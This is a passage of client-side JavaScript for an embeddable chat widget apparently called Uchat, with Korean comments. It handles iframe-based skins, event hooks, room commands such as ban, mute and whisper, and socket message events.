				if(parseInt(new Date().getTime()/1000) < parseInt(session_time)) {
					room_nicknames[room_id] = nickname || '';
					room_settings_expiry[room_id] = session_time*1;
					result[room_id] = setting;
				}
			}
			return result;
		})(0)
		, _forElement = doc.createElement('U-Chat')
		, _api = (function(U) {
			U.chat = function(n) {
				if(n == '*' || !rooms[n]) {
					return {
						on : function(e, t) {
							U.events.push([n,e,t]);
							if(parsing_event_name(e)[0] == 'after.create') {
								if ( n == '*') {
									for(var i in rooms) {
										if(rooms[i] && rooms[i].skin_ready) {
											t(rooms[i].skin_adapter, {id : i});
										}
									}
								} else if( rooms[n] && rooms[n].skin_ready) {
									t(rooms[n].skin_adapter, {id : n});
								}
							}
						},
						off : function(e) {
							var v = parsing_event_name(e);
							for(var t=U.events.length;t>0;) {
								var pe = parsing_event_name(U.events[--t][1]);
								if((U.events[t][0] == n || n == '*')
									&& ((U.events[t][1] == e)
										|| (pe[1] && v[1]  && pe[1] == v[1])
										|| (pe[0] && v[0]  && pe[0] == v[0])))
								 	U.events.splice(t,1);
							}
						}
					}
				} else { 
					if(rooms[n] && rooms[n].skin_adapter) {
						return rooms[n].skin_adapter;
					}
				}
			}
		})((win.U = win.U || {}))
		, api = win.U.events = win.U.events || []
		, event_name_cache = {};
	(function() {
		return false; // 180401 uk 임시조치
		jsLoad(path.SERVER_LIST, 'server', function(data) {
			server_list = data;
			for(var i in rooms) {
				rooms[i].readyConnect();
			}
		});
	})();
	function parsing_event_name(name) { 
		var arr = name.split('#');

		return arr;

	}
	function hook(room, event, data, filter) {
		var result = true;
		for(var i=0, l=api.length; i<l; i++) {
			if(!api[i][2]) continue;
			if(api[i][0] == '*' || api[i][0] == room.id) {
				if(!event_name_cache[api[i][1]]) {
					event_name_cache[api[i][1]] = parsing_event_name(api[i][1]);
				}
				if(event_name_cache[api[i][1]][0] == event) {
					try {
						if(api[i][2](room.skin_adapter, data) === false) {
							result = false;
							break;
						}
					} catch (e) {
						console.error('uchat API error('+room.id+', '+api[i][1]+')', e);
					}
				}
			}
		}
		return result;
	}
	function iframe(room, width, height) {
		var id = randomString(7);
		var live = true;
		var wrote = false;
		if(room.target_iframe) {
			var iframe = room.target_iframe;
		} else {

			var script = doc.scripts[doc.scripts.length-1];
			//var iframe = doc.createElement('iframe');
			var iframe_html = "<iframe id='iframe_"+id+"' frameBorder='0'></iframe>";
			//iframe_html += "<iframe src='//dev.uchat.io/t?joindata="+room.installData.user_data+"' style='width:0px; height:0px; border:0px; margin:0px; padding:0;'></iframe>";

			if(room.wrap) {
				room.wrap.innerHTML = iframe_html;
				width = height = '100%';
				room.installData.wrap = undefined;
			} else
				doc.write(iframe_html);

			var iframe = doc.getElementById('iframe_'+id);
		}
		iframe.removeAttribute('id');
		iframe.contentWindow.document.open();

		iframe.setAttribute('scrolling', 'no');
		iframe.setAttribute('frameBorder', 0);
		//iframe.setAttribute('width', width);
		//iframe.setAttribute('height', height);
		iframe.style.display = 'inline-block';
		if(width) {
			if(parseInt(width)+'' === width+'') width = width + 'px';
			iframe.style.width = width;
		}
		if(height) {
			if(parseInt(height)+'' === height+'') height = height + 'px';
			iframe.style.height = height;
		}

		var self = this;
		this.init = false;
		this.rooms = {};
		this.event = [];

		this.rooms[room.id] = room;
		this.created = false;
		var return_json = {
			init: function() {
				this.init = true;
			}
			, element: iframe
			, win: iframe.contentWindow
			, doc: iframe.contentWindow.document
			, adapter: {
				ua: ua
				, set: function() {
				}
				, ready: function(win) {/*
					return_json.win = win;
					return_json.doc = win.document;*/
					if(!live) return false;
					self.init = true;
					for(var i in self.rooms) {
						log(room.uuid, '방레디', id);
						var hook_data = {
							id : room.id
						};
						for(var j=0, l=self.event.length; j<l; j++ ) {
							if(self.event[j][0] == 'creation') {
								self.event[j][1](room.skin_adapter);
							}
						}
						hook(room, 'after.create', hook_data);
						self.rooms[i].on("skinInit");
						self.created = true;
					}
				}
				, on: function(type, fn) {
					if(!live) return false;
					self.event.push([type, fn]);
				}
				, getServerSecond : getServerSecond
			}
			, write: function(html) {
				if(!live) return false;
				if(wrote) return false;
				wrote = true;
				/*
				this.html = escape(html);
				iframe.contentWindow.contents = ('<script>var Uchat = parent.Uchat.room("'+room.id+'").iframe.adapter;<\/script>'+html);
				iframe.src = 'javascript:unescape(parent.Uchat.room("'+room.id+'").iframe.html);';
				*/
				setTimeout(function() {
					//html = html.replace('{head}', 'var Uchat = parent.Uchat.room("'+room.id+'").iframe.adapter;');
					//iframe.contentWindow.document.open(); // 엣지에서 메모리 에러가 뜨니 제거.
					extend(return_json.win, constant, {Uchat: return_json.adapter, JSONParse:JSONParse, JSONStringify:JSONStringify, indexOf: indexOf});
					log('iframe-write', html.length);
					return_json.doc.write(html);
					return_json.doc.close();
					setTimeout(function() { return_json.adapter.ready(); }, 4);
					log(id, '아이프레임 write');
				});


			}

		};

		iframe.onload = function(event) {
			try {
				var d = this.contentWindow.document
			} catch (e) {}
			if (d && (!d.body || !d.body.firstChild)) {
				//return_json = undefined;
				if(!live) return false;
				live = false;
				log(event);
				room.destory();
				room.reinstall();
			}
		}
		
		iframe.contentWindow.onunload = function(e) { // 채팅방이 사라졌으면 채팅방 접속이 끊겨야됨
			room.destory();
		};

		return return_json;
	}

	function room(installData, target_iframe) {
		if( this instanceof room == false ) {
			if(isJson(installData))
				return new room(installData);
			else if(isStr(installData))
				return rooms[installData] ? rooms[installData] : false;
		}
		this.installData = extend({}, installData);
		if(!this.installData.room)
			return ; // 채팅방 아이디가 지정되지 않음 에러.
		if(rooms[this.installData.room]) return;
		rooms[this.installData.room] = this;
		var id = this.installData.room;
		var self = this;

		this.id = this.installData.room;
		this.uuid = randomString(7);
		this.skin = 'basic';
		this.target_iframe = target_iframe;
		this.wrap = this.installData.wrap || undefined;
		this.iframe = new iframe(this, this.installData.width, this.installData.height);
		this.info = {};
		this.my = {};
		this.tempArr = {};
		this.users = [];
		this.event = [];
		this.key = {};
		this.user_data = {};
		this.nick = room_nicknames[this.id] || '';
		this.default_setting = {};
		//this.setting_expiry = room_settings_expiry[this.id.split('@')[0]] || ( room_settings_expiry[this.id.split('@')[0]] = parseInt(new Date().getTime()/1000)+(7*60*60*24) );
		this.setting = {};//room_settings[this.id.split('@')[0]] || (room_settings[this.id.split('@')[0]] = {});
		this.individual = undefined;
		this.server_location = undefined;
		this.server = undefined;
		this.readyConnected = false;
		this.plugin_setting = {};
		this.arguments = extend({}, (win['Uchat_argument'] || {}), (win['Uchat_argument_'+this.id] || {}));//win.Uchat_arguments[this.id] || {};//installData.skin_arguments?installData.skin_arguments:(installData.arguments?installData.arguments:{});
		if(isEmpty(this.arguments) || true) load(this.id, 'setting', '', function(data) {
			extend(self.arguments, data);
			if(self.arguments['skin'])
				self.skin = self.arguments['skin'];
			extend(self.plugin_setting, cache['plugin_settings'][self.id]||{});
			self.installPlugin();
			self.getSkin();
			self.server_location = data.server||'kr-1';
			self.readyConnect();
		});
		if(this.installData.room == 'test') debug = true;// 삭제할 부분
		this.skin_ready = false;
		this.socket_ready = false;
		this.joined = false;
		this.last_data = '';
		this.queue_stack = [];
		this.pluginList = {};
		this.init();
		if(!hook(self, 'before.create', {})) return false;
		return {
			foo: function() {
				log('foo');
				return this;
			}
			, bar: function() {
				log('bar');
				return this;
			}
		};
	};

	room.fn = room.prototype = {
		init: function() {
			this.socket = new socket(this);
			this.readyConnect();
			this.skin_adapter = new skin_adapter(this);
		}
		, readyConnect: function() {
			if(this.readyConnected) 
				return False;
			if(this.socket && this.socket.socket_init && server_list && this.server_location) {
				this.server = server_list[this.server_location][parseInt(Math.random()*server_list[this.server_location].length)];
				log(this.server);
				this.socket.connect(this.server);
			}
		}
		, queue: function( data ) { 

			if(data)
				this.queue_stack.push(data);
			for(var i = 0; i<this.queue_stack.length; i++ ) { 

				if(!this.skin_ready) break;
				if(!this.queue_stack[i]) continue;
				this.on(this.queue_stack[i].shift(), this.queue_stack[i]);

				delete this.queue_stack[i];

			}

		}
		, getSkin: function( data ) {
			var self = this;
			var kind = 'index';
			if(this.id.indexOf('@') != -1) {
				kind = 'index';
			} else if(this.id.indexOf('.') != -1) {
				kind = 'child';
			}
			viewLoad(this.skin, kind, function(layout) {
				self.layout = layout;

				var externalJsRegex = /{externalJs\|[^}]+}/g;
				var matches = self.layout.match(externalJsRegex);;
				var links = [];
				if(matches !== null) {
					for(var i in matches) {
						var match = (/{externalJs\|([^}]+)}/g).exec(''+matches[i]);
						if(match !== null) {
							if(links.indexOf(match[1]) != -1) continue;
							links.push(match[1]);
							(function(url) {
								var url_regex = new RegExp('{externalJs\\|'+url.replace(/[\[\\\^\$\.\|\?\*\+\(\)]/g, '\\$&')+'}', 'g');
								ajax({
									url: url
								}).done(function(html) {
									self.layout = self.layout.replace(url_regex, '<script>'+html+'<\/script>');
								}).fail(function() {
									self.layout = self.layout.replace(url_regex, '');
								}).always(function(html) {
									links.splice( links.indexOf(url), 1);
									if(!links.length)
										self.iframe.write(self.layout);
								});
							})(match[1]);
						}
					}
				} else {
					self.iframe.write(layout);
				}
			});
		}
		, destory: function() {
			this.socket && this.socket.destory();
			this.clearEvent();
			delete rooms[this.id];
		}
		, clearEvent : function ( ) { 
			var i = api.length;
			while( i -- ) {
				if(api[i][0] == this.id)
					api.splice(i, 1);
			}
		}
		, reinstall: function() {
			//log(this.id, 'reinstall', this.installData, this.iframe.element);
			new room(this.installData, this.iframe.element);
		}
		, test: function() {
			return this;
		}
		, join: function() {

		}
		, trigger: function(eventtype, data) {
			for(var i=0, l=this.event.length; i<l; i++) {
				if(this.event[i][0] == eventtype) {
					this.event[i][1](this.skin_adapter, data);
				}
			}
		}
		, commandList : {
			info : function ( data ) {
				if(!data[0])
					return this.on('error', [404]);
				this.socket.send(['command', 'info', data[0]]);
			},
			password : function(data) { // password
				if(!data[0])
					return this.on('error', [701]);
				this.installData.password = data[0];
				this.on('join');
			},
			ban : function(data) { // target
				if(this.my.nick == data[0])
					return this.on("error", [407]);
				if(this.my.auth < 2)
					return this.on("error", [402]);
				this.socket.send(['command', 'ban', data[0], data[1], data[2]?data[2]:0]);
			},
			whisper : function(data) { // target message
				if(!data[1])
					return false;
				if(this.my.nick == data[0])
					return this.on("error", [407]);
				if(this.setting && !this.setting['access.whisper']) {
					return this.on("error", [424]);
				}
				this.socket.send(['command', 'whisper', data[0], '', data[1]]);
			},
			report : function(data) { // target reason
				if(!data[0])
					return this.on("error", [404]);

				if(this.my.nick == data[0])
					return this.on("error", [407]);

				this.socket.send(['command', 'report', data[0], data[1]]);
			},
			upload : function(data) { // callback
				var self = this;
				this.upload_popup = window.open('', "", "width=320, height=190, scrollbars=no, resizable=no, location=no");
				viewLoad(this.skin, 'upload', function(html) {
					self.upload_popup.document.open();
					self.upload_popup.document.write(html);
					self.upload_popup.document.close();
					self.upload_popup.window.onImage = function(upload_data) {
						var upload_json = JSONParse(upload_data);
						if(data[0] && typeof data[0] == 'function') data[0](upload_json);
					}
				});
			},
			mute : function(data) { // target period reason
				if(!data[0])
					return this.on("error", [404]);

				if(this.my.auth < 2)
					return this.on("error", [402]);

				if(this.my.nick == data[0])
					return this.on("error", [407]);

				if(!data[2])
					data[2] = '';

				this.socket.send(['command', 'mute', data[0], data[1], data[2]]);
			},
			unmute : function(data) { // target 
				if(!data[0])
					return this.on("error", [404]);

				if(this.my.auth < 2)
					return this.on("error", [402]);

				this.socket.send(['command', 'unmute', data[0]]);
			},
			call : function(data) { // target
				if(!data[0])
					return this.on("error", [404]);
				this.socket.send(['command', 'call', data[0]]);
			},
			ip : function(data) { // target
				if(!data[0])
					return this.on("error", [404]);

				if(this.my.auth < 2)
					return this.on("error", [402]);

				this.socket.send(['command', 'ip', data[0]]);
			},
			ignore : function(data) { // target
				if(!data[0])
					return this.on("error", [404]);

				if(this.my.id == data[0])
					return this.on("error", [407]);
				var target_session = this.user_data[data[0]]['session'];
				this.setting.ignores = this.setting.ignores || [];
				if(indexOf(this.setting.ignores, target_session) == -1)
					this.setting.ignores.push(target_session);

				save_room_settings();
				this.on("system", [11, data[0]]);
			},
			un_ignore : function(data) { // target
				if(!data[0])
					return this.on("error", [404]);
				if(!this.setting.ignores || !isArray(this.setting.ignores))
					return false;
				var target_session = this.user_data[data[0]]['session'];
				for(var i=this.setting.ignores.length; i>=0; i--)
					if(this.setting.ignores[i] == target_session)
						this.setting.ignores.splice(i, 1);
				save_room_settings();
				this.on("system", [18, data[0]]);
			},
			popup : function(data) { // none
				/*
				   if(popup)
				   return;
				   */
				if(this.installData.mode == 'popup') {
					return false;
				}

				var html = '';
				html += '<!doctype html>';
				html += '<html lang="kr">';
				html += '<head>';
				html += '	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=medium-dpi" />';
				html += '	<meta http-equiv="X-UA-Compatible" content="IE=edge">';
				html += '	<meta charset="utf-8">';
				html += '	<style>';
				html += '		html, body {padding:0;margin:0;}';
				html += '		html, body{';
				html += '		font-size:0;overflow:hidden;line-height:0;height:100vh;';
				html += '			}';
				html += '		#wrap {height:100%;}';
				html += '		#wrap iframe {width:100%;font-size:0;overflow:hidden;line-height:0;}';
				html += '	</style>';
				html += '	<script type=\'text/javascript\' data-src="'+client_url+'">';
				html += '	(';
				html += UchatClass.toString();
				html += '	)(window, document, undefined);';
				html += '	<\/script>';
				html += '</head>';
				html += '<body>';
				html += '<div id="wrap">';
				html += '<script type=\'text/javascript\'>';
				var joinData = {room: this.id, mode:'popup', skin:this.installData.skin, width:'100%', height:Uchat.ua.ios?'100vh':'100%'};
				html += 'Uchat.room('+JSONStringify(joinData)+');';
				//html += 'document.write(\'<iframe id="UchatFrame_\'+(Uchat.length-1)+\'" frameBorder=0 scrolling="no"></iframe>\');';
				html += '<\/script>';
				html += '</div>';
				html += '</body>';
				html += '</html>';

				this.popup = window.open('', "", "width=400, height=600, scrollbars=no, resizable=yes, location=no");
				var self = this;
				setTimeout(function() {
					self.popup.document.open();
					self.popup.document.write(html);
					self.popup.document.close();
				});
				//this.socket.send(['command', 'popup']);
			},
			invite : function(data) { // target
				try {
					if(!this.individual || this.individual.closed) {
						this.skin_adapter.action.command('individual');
						if( data[0] != this.my.nick )
							this.invite_temp = escape(data[0]);
					} else {
						this.socket.send(['command', 'invite', data[0]]);
					}
				} catch(e) {
					this.skin_adapter.action.command('individual');
					this.invite_temp = escape(data[0]);
				}
			},
			individual : function(data) { // target
				this.individual = window.open('', "", "width=400, height=600, scrollbars=no, resizable=yes, location=no");
				this.socket.send(['command', 'individual', data[0]]);
			},
			noticeList : function(data) { // none
				this.socket.send(['command', 'noticeList']);
			},
			io : function(data) { // true or false
				if(data.length < 1)
					return false;
				this.socket.send(['command', 'io', data[0]?true:false]);
			},
			chatList : function(data) { // count
				if(!data[0])
					data[0] = 15;
				this.socket.send(['command', 'chatList', data[0]]);
			},
			userList : function(data) { // count search
				if(!data[0])
					data[0] = 10000;
				if(!data[1])
					data[1] = '';
				this.socket.send(['command', 'userList', data[0], data[1]]);
			},
			changeInfo : function(data) { // json {key: value}
				if(!data[0])
					return this.on("error", [101]);
				var data_arr = [];
				for(var i in data[0]) {
					data_arr.push(i);
					data_arr.push(data[0][i]);
				}
				this.socket.send(['command', 'changeInfo'].concat(data_arr));
			},
			notice : function(data) { // html ?
				if(!data[0])
					return this.on("error", [412]);

				if(this.my.auth < 2)
					return this.on("error", [402]);

				this.socket.send(['command', 'notice', data.join(' ')]);
			},
			clearlog : function(data) { // none
				if(this.my.auth < 2)
					this.on('control', ['clearLog']);
				else
					this.socket.send(['command', 'clearLog']);
			},
			op : function(data) { // target
				if(this.my.auth < 3)
					return this.on("error", [402]);
				this.socket.send(['command', 'op', data[0]]);
			},
			deop : function(data) { // target
				if(this.my.auth < 3)
					return this.on("error", [402]);
				this.socket.send(['command', 'deop', data[0]]);
			},
			login : function(data) { // password
				this.socket.send(['command', 'login', data[0]]);
			},
			adminPage : function(data) { // none
				if(this.my.auth < 3)
					return this.on("error", [402]);
				var popUrl = '//'+domain.web+"/manage/sessionLogin/"+encodeURIComponent(this.id)+"?chatSession="+session;	//팝업창에 출력될 페이지 URL
				var popOption = "width=993, height=600, resizable=no, scrollbars=yes, status=no;";	//팝업창 옵션(optoin)
				window.open(popUrl,"",popOption);
			}
		}
		, goJoin: function(data) {
			if(this.installData.mode == 'popup') {
				data.other = (data.other || '');
				var other = data.other.split(' ');
				if(other.indexOf('popup') == -1)
					other.push('popup');
				data.other = other.join(' ');
			}
			this.socket.send(['j', this.id, data.nick, data.id, data.level, (data.auth||''), data.icons, data.nickcon, data.other, data.hash, session, ua.charset, data.time, this.installData.password, cache['client_token'], data.profileimg, ua.mobile]);
		}
		, parseDATA: function(data) {
			var userData = dataParse(data);
			log(this.uuid, '다듬어짐', userData);
			var hook_data = {'user':userData};
			if(!hook(this, 'before.join', hook_data)) return false;
			return hook_data.user;
		}

		, on: function(eventtype, data) {
			log(this.uuid, eventtype, data);
			if(!this.event) {
				log(this.id, '없는 이벤트로 들어온 데이터', eventtype, data);
				return false;
			}
			switch( eventtype ) {

				case 'externalEvent':
					var hook_data = { 'type': 'click' };
					hook(this, 'before.externalEvent', hook_data);
					this.trigger( 'externalEvent', hook_data);
					hook(this, 'after.externalEvent', hook_data);
					break;
				case 'plugin':
					var sender = this.key[data.shift()];
					var type = data.shift();
					var channel = data.shift();
					var hook_data = {
						user : copy(sender),
						type : type,
						data : data
					}
					if(hook(this, 'before.plugin', hook_data) === false) return false;
					if(this.pluginList[channel] && this.pluginList[channel].receiver) {
						for(var i=0, l=this.pluginList[channel].receiver.length; i<l;i++) {
							this.pluginList[channel].receiver[i](this.skin_adapter, hook_data);
						}
					}
					hook(this, 'after.plugin', hook_data);
					break;
				case 'skinInit':
					//log('start');
					log(this.uuid, "room.on.skinInit");
					//room.socket.frameRoaded = true;
					//room.socket.start('onskin');
					if(!this.skin_ready) {
						this.skin_ready = true;
						this.queue();
						//this.iframe_win.Uchat && this.iframe_win.Uchat.creation(this.skin_adapter);
					}
					if(this.socket && this.socket.isConnect()) {
						this.on("join");
					}
					break;

				case 'socketInit':
					log(this.uuid, "room.on.socket.init");
					if(this.skin_ready)
						this.on("join");
					break
				case 'key':
					var user = {
						'nick':data[1]
						, 'id':data[2]
						, 'level':data[3]
						, 'auth':data[4]
						, 'icons':data[5]
						, 'nickcon':data[6]
						, 'connected':getTimeStamp(data[7])
						, 'time': data[7]
						, 'mute':data[8]&1
						, 'session':(data[9]||'').hexEncode()
						, 'profileimg':data[10]
					};
					this.key[data[0]] = this.user_data[data[1]] = user;

					break;
				case 'join':
					log(this.uuid, '접속 데이터', this.installData.user_data);
					var self = this;
					//if(this.joined) return;
					if(this.installData.user_data) {
						this.goJoin(this.parseDATA(this.installData.user_data));
					} else if(this.installData.user_data_url) {
						// 유저 데이터 url 인경우
						var self = this;
						jsLoad(this.installData.user_data_url+'?room='+this.id, 'token', this.id, function( data ) { 
							self.goJoin(self.parseDATA(data));
						});
						break;
					} else {
						// 일단 접속문구
						var data = {
							'user' : {
								'nick' : this.nick
							}
						};
						if(!hook(this, 'before.join', data)) return false;
						this.goJoin(data.user);
					}
					//this.joined = true;

					if(this.installData.invite) {
						this.socket.send(['command', 'invite', unescape(this.installData.invite)])
						this.installData.invite = '';
					}
					break;
				case 'roomInfo':
					extend(this.info, {
						id : this.id
						, name : data[0]
						, mode : parseInt(data[1])
						, created : getTimeStamp(data[2])
					});

					for(var i in roomFunctionCode) {
						this.info[ roomFunctionCode[i] ] = data[3].charCodeAt(parseInt(i/8))>>(i%8)&1;
					}

					// 시간 간격
					if(data[4])
						time_interval = parseInt(new Date().getTime()/1000) - data[4];
					log(this.uuid, '방설정 입니다', this.info);
					break;
				case 'update':
					var changed = {};
					for (var i = 0, limit = data.length; i < limit; i++ ) {
						var key = data[i]
							, value = data[++i]

						changed[key] = value;
					}
					if(!hook(this, 'before.update', changed)) return false;
					this.trigger( 'update', changed);
					extend(this.info, changed);
					hook(this, 'after.update', changed);
					break;
				case 'myInfo':
					var user = this.key[data[0]];
					this.key[data[0]] = this.user_data[user['nick']] = this.users[escape(user['nick'])] = extend(this.my, user);
					this.nick = user['nick'];
					log(this.uuid, '내정보', this.my);
					var hook_data = {
						my : copy(this.my)
					};
					this.trigger( 'join', hook_data);
					hook(this, 'after.join', hook_data);
					break;

				case 'disconnect':
					if(!hook(this, 'before.disconnect', {})) return false;
					this.trigger( 'disconnect', {});
					this.joined = false;
					var $this = this;
					if(this.socket.disconnect_reason == 'network_error' && this.last_data != 'error') {
						this.socket.connect();
					}
					hook(this, 'after.disconnect', {});
					break;
				case 'control':
					var hook_data = {
						type : data[0]
					};
					switch(hook_data['type']) {
						case 'getPayment':
							var self = this;
							jsLoad('//notice.uchat.io/payment.php?server='+server_name+'&mb_id='+escape(self.my.id)+'&token='+data[1], 'admin_payment_toplayer', function(result) { // notice.uchat.io 에서 공지사항을 끌고온다.
								for(var i = 0, len = result.length; i < len; i++) { 
									self.queue(['system', 40, result[i]['content'], result[i]['bgcolor'], result[i]['ftcolor'], parseInt(result[i]['start']), parseInt(result[i]['end']), parseInt(result[i]['maintain']), result[i]['link'], parseInt(result[i]['weight']) || 100]);
								}
							});
							return;
							break;
						case 'closeIndividual':
							if(this.individual) {
								this.individual.close();
								delete this.individual;
							}
							return;
							break;
					}
					if(!hook(this, 'before.control', hook_data)) return false;
					this.trigger( 'control', hook_data);
					hook(this, 'after.control', hook_data);
					break;
				case 'message':
					if(!this.key[data[0]]) log(this.uuid, '키에러');
					//self.user['nick'], self.user['id'], self.user['level'], self.user['auth'], self.user['icons'], self.user['nickcon'], self.user['created']
					var user = copy(this.key[data[0]]);

					//data[2] = data[2].replace(/</gi, "&lt;");
					/* 세팅부분 주석
					if(setting[this.id]['option.link']) {
						data[2] = linkify(data[2]);
					}
					*/

					//data[2] = linkify(data[2]);
					var style = {bold: false, italic:false, underline:false, size:'9pt'};
					data[1] = data[1].split(' ');
					/*
					for(var i =0; i<data[1].length; i++)
						style[data[1][i]] = true;
						*/
					data[1][0] = parseInt(data[1][0]);
					if(data[1][0] & 4)
						style['bold'] = true;
					if(data[1][0] & 2)
						style['italic'] = true;
					if(data[1][0] & 1)
						style['underline'] = true;
					if(data[1][1] && data[1][1].match(/^#([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/)) {
						style['color'] = data[1][1];
					} else {
						style['color'] = this.default_setting['style.color'] || '#000000';
					}
					var hook_data = {
						user : user
						, style : style
						, content : data[2]
						, created : data[3] ? getTimeStamp(data[3]) : getTimeStamp()
						, time : data[3] ? data[3] : getServerSecond()/1000
					};
					if(!hook(this, 'before.message', hook_data)) return false;
					if(user['auth'] < constant['AUTH_SUBADMIN'] && isArray(this.setting.ignores) && indexOf(this.setting.ignores, user['session']) != -1)
						break;
					this.trigger( 'message', hook_data);
					hook(this, 'after.message', hook_data);
					//log('스킨한테 넘어가는 메세지 길이', data[2], toEmoticon(data[2]));
					break;

				case 'userInfo':
					if(data[0]) {
						var user = this.key[data[0]];
						if(!user['nick']) log('유저 인포 키에러');
						if(user['nick'] == this.nick)
							this.users[escape(user['nick'])] = extend(this.my, user);
						else
							this.users[escape(user['nick'])] = user;//extend(this.users[escape(user['nick'])]||{}, user);
						this.tempArr['userlist'] = this.tempArr['userlist'] || [];
						this.tempArr['userlist'].push(copy(user));
					} else {
						if(this.tempArr['userlist']) {
							var hook_data = {
								'list' : this.tempArr['userlist']
							};
							if(!hook(this, 'before.user.list', hook_data)) return false;
							this.trigger( 'user.list', hook_data);
							hook(this, 'after.user.list', hook_data);
						}
						delete this.tempArr['userlist'];
					}
					break;
				case 'userModi':
					var targetUid = data.shift();
					var target = this.key[targetUid];
					var afterUid = data.shift();
					var after = this.key[afterUid];

					var changed = {};
					for(var i = 0, len = data.length; i < len; i++) {
						var key = data[i];
						var value = data[++i];

						changed[key] = value;
					}

					var hook_data = {
						target : target.nick
						, changed : changed
					};
					if(!hook(this, 'before.user.modi', hook_data)) return false;

					for(var key in changed) {
						/*
						if(this.user_data && this.user_data[target]) {
							this.user_data[target][key] = changed[key];
						}
						*/

						/*
						if(key == 'nick') {
							this.user_data[changed[key]] = this.users[escape(changed[key])] = this.users[escape(target)];

							if(this.users[escape(changed[key])] == this.my) {
								//setCookie('Uchat_'+this.id, escape(changed[key]), 360);
								this.nick = changed[key];
								save_room_settings();
							}
						}
						*/
					}
					if(target.session === this.my.session)
						extend(this.my, after);
					if(changed['nick']) {
						this.nick = this.my['nick'];
						delete this.users[escape(target)];
						save_room_settings();
					}
					this.trigger( 'user.modi', hook_data);
					hook(this, 'after.user.modi', hook_data);
					break;
				case 'userJoin':
					var user = this.key[data[0]];
					this.users[escape(user['nick'])] = user;

					var hook_data = {
						user : copy(user) 
					};
					//log('유저수', this.users);
					if(!hook(this, 'before.user.join', hook_data)) return false;
					this.trigger( 'user.join', hook_data);
					hook(this, 'after.user.join', hook_data);
					break;

				case 'userQuit':
					var hook_data = {
						user : { 'nick' : data[0] }
					};
					if(!hook(this, 'before.user.quit', hook_data)) return false;
					this.trigger( 'user.quit', hook_data);
					delete this.users[escape(data[0])];
					hook(this, 'after.user.quit', hook_data);
					break;

				case 'userCount':
					var hook_data = {
						count : data[0]*1
					};

					if(!hook(this, 'before.user.count', hook_data)) return false;
					this.trigger( 'user.count', hook_data);
					hook(this, 'after.user.count', hook_data);

					break;

				case 'error':
					var hook_data = {
						code : data[0]
					};
					if(!hook(this, 'before.error', hook_data)) return false;
					switch(hook_data.code) {
						case 502:
							if(this.individual && this.individual.closed) {
								this.individual.close();
								delete this.individual;
							}
							break;
					}
					this.trigger( 'error', hook_data);
					hook(this, 'after.error', hook_data);
					break;

				case 'whisper':
					var from = this.key[data[0]], to = this.key[data[1]];
					/*
					if(this.setting['option.link']) {
						data[3] = linkify(data[3]);
					}*/
					var hook_data = {
						from : copy(from)
						, to : copy(to)
						, style : data[2]
						, content : data[3]
						, created : data[4] ? getTimeStamp(data[4]) : getTimeStamp()// || getTimeStamp()
					};
					if(!hook(this, 'before.whisper', hook_data)) return false;

					if(from['auth'] < constant['AUTH_SUBADMIN'] && isArray(this.setting.ignores) && this.setting.ignores.indexOf(from['session']) != -1) // 무시하기를 아이디 기반으로
						break;
					if(this.setting && !this.setting['access.whisper'])
						break;
					this.trigger( 'whisper', hook_data);
					hook(this, 'after.whisper', hook_data);
					break;

				case 'system':
					var type = data.shift();
					type = systemCode[type*1];
					switch(type) {
						case 'to_call': //만약호출이라면
							var from = this.key[data[0]];
							var to = this.key[data[1]];
							if(this.my.nick != from.nick) {
								type = 'from_call';

								if(this.setting && !this.setting['access.call'])
									return false;
							}
							data[0] = from.nick;
							data[1] = to.nick;
							break;
						case 'invite':
							var from = this.key[data[0]];
							var to = this.key[data[1]];
							if(from.nick == this.my.nick)
								type = 'invite_notice';
							else if(this.setting && !this.setting['access.invite'])
								return false;
							data[0] = from.nick;
							data[1] = to.nick;
							break;
						case 'mute':
							if(data[2] == -1)
								type = 'permanent_mute';
							break;
						case 'muted':
							if(data[0] == -1)
								type = 'permanent_muted';
							break;
					}
					var hook_data = {
						type: type
						, data : data
					};
					if(!hook(this, 'before.system', hook_data)) return false;

					switch(hook_data['type']) {
						case 'from_call':
						case 'invite':
							if(from['auth'] < constant['AUTH_SUBADMIN'] && isArray(this.setting.ignores) && indexOf(this.setting.ignores, from['session']) != -1) // 호출 기능은 사용되지 않음.
								return;

					}

					this.trigger( 'system', hook_data);
					switch(type) {
						case 'ban':
							if(data[1] != this.my.nick)
								break;
							this.socket.disconnect('banned');
					}
					hook(this, 'after.system', hook_data);
					break;
				case 'individualJoin':
					//this.individual.document.charset = ua.charset;
					var $this = this;
					var html = '';
					html += '<!doctype html>';
					html += '<html lang="kr">';
					html += '<head>';
					html += '	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=medium-dpi" />';
					html += '	<meta http-equiv="X-UA-Compatible" content="IE=edge">';
					html += '	<meta charset="utf-8">';
					html += '	<style>';
					html += '		html, body {padding:0;margin:0;}';
					html += '		html, body{';
					html += '		font-size:0;overflow:hidden;line-height:0;height:100vh;';
					html += '			}';
					html += '		#wrap {height:100%;}';
					html += '		#wrap iframe {width:100%;font-size:0;overflow:hidden;line-height:0;}';
					html += '	</style>';
					html += '	<script type=\'text/javascript\' data-src="'+client_url+'">';
					html += '	(';
					html += UchatClass.toString();
					html += '	)(window, document, undefined);';
					html += '	<\/script>';
					html += '</head>';
					html += '<body>';
					html += '<div id="wrap">';
					html += '<script type=\'text/javascript\'>';

					var joinData = {};
					for(var i = 0, len = data.length; i<len; i++) {
						joinData[data[i]] = data[++i];
					}

					joinData['skin'] = $this.installData.skin;
					//joinData['rending'] = $this.individual.document.getElementById('wrap');
					joinData['invite'] = $this.invite_temp;
					delete $this.invite_temp;
					joinData['width'] = '100%';
					joinData['height'] = Uchat.ua.ios?'100vh':'100%';

					html += 'Uchat.room('+JSONStringify(joinData)+')';
					html += '<\/script>';
					html += '</div>';
					html += '</body>';
					html += '</html>';
					setTimeout(function() {
						$this.individual.document.open();
						$this.individual.document.write(html);
						$this.individual.document.close();
					});
					break;
				default:
					this.trigger(eventtype, data);
			}
			if(indexOf(['userJoin', 'userQuit', 'userCount'], eventtype) == -1)
				this.last_data = eventtype;
		},
		installPlugin: function() {
			for(var i in this.arguments.plugin_list) {
				var v = this.arguments.plugin_list[i];
				cache.plugin[v] && typeof cache.plugin[v] == 'function' && cache.plugin[v](this.skin_adapter, {setting:this.plugin_setting[v]||{}, path:path.PLUGIN+'/'+v});
			}
		}
		, onDestory: function() { 
			if(this.installData.user_data_url)
				delete this.installData.user_data;
		}

	};


function skin_adapter(room) {
